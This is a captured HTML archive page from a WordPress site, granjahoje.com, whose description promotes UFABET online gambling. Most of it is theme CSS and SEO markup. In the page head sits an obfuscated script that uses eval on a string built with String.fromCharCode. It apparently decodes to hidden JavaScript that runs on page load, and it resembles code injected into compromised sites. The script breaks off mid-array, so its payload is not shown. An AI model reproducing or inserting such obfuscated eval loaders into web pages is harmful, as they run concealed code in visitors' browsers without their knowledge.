

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://granjahoje.com/2023/12/
body_size: 14778
content:

<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
    <link rel="pingback" href="https://granjahoje.com/xmlrpc.php" />
    <meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>December 2023 - granjahoje.com</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="December 2023 - granjahoje.com" />
	<meta property="og:url" content="https://granjahoje.com/2023/12/" />
	<meta property="og:site_name" content="granjahoje.com" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://granjahoje.com/2023/12/","url":"https://granjahoje.com/2023/12/","name":"December 2023 - granjahoje.com","isPartOf":{"@id":"https://granjahoje.com/#website"},"primaryImageOfPage":{"@id":"https://granjahoje.com/2023/12/#primaryimage"},"image":{"@id":"https://granjahoje.com/2023/12/#primaryimage"},"thumbnailUrl":"https://granjahoje.com/wp-content/uploads/2023/12/12.jpeg","breadcrumb":{"@id":"https://granjahoje.com/2023/12/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://granjahoje.com/2023/12/#primaryimage","url":"https://granjahoje.com/wp-content/uploads/2023/12/12.jpeg","contentUrl":"https://granjahoje.com/wp-content/uploads/2023/12/12.jpeg","width":2560,"height":1707},{"@type":"BreadcrumbList","@id":"https://granjahoje.com/2023/12/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://granjahoje.com/"},{"@type":"ListItem","position":2,"name":"Archives for December 2023"}]},{"@type":"WebSite","@id":"https://granjahoje.com/#website","url":"https://granjahoje.com/","name":"granjahoje.com","description":"ทางเข้า UFABET สมัคร เว็บแทงบอลออนไลน์ ยูฟ่าเบท ที่ได้มาตรฐานระดับโลก เว็บ UFABET มือถือ ที่ดีที่สุดในประเทศไทย แทงบอลออนไลน์ คาสิโน บาคาร่า สล๊อต.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://granjahoje.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="granjahoje.com &raquo; Feed" href="https://granjahoje.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="granjahoje.com &raquo; Comments Feed" href="https://granjahoje.com/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://granjahoje.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://granjahoje.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://granjahoje.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://granjahoje.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-tag-cloud-inline-css' type='text/css'>
.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}
/*# sourceURL=https://granjahoje.com/wp-includes/blocks/tag-cloud/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://granjahoje.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://granjahoje.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ac_style-css' href='https://granjahoje.com/wp-content/themes/justwrite/style.css?ver=2.0.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='ac_icons-css' href='https://granjahoje.com/wp-content/themes/justwrite/assets/icons/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='ac_webfonts_style5-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C700%7CLato%3A400%2C700%2C900%2C400italic%2C700italic' type='text/css' media='all' />
<link rel='stylesheet' id='ac_webfonts_selected-style5-css' href='https://granjahoje.com/wp-content/themes/justwrite/assets/css/font-style5.css' type='text/css' media='all' />
<script type="text/javascript" src="https://granjahoje.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://granjahoje.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://granjahoje.com/wp-content/themes/justwrite/assets/js/html5.js?ver=3.7.0" id="ac_js_html5-js"></script>
<link rel="https://api.w.org/" href="https://granjahoje.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://granjahoje.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,9